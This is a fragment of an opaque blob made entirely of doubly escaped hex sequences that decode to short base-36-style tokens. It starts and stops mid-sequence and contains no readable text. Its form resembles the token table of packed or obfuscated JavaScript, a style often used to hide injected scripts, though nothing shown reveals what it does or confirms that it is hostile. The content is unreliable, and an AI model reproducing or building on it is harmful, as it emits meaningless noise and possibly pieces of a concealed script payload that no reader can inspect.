x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\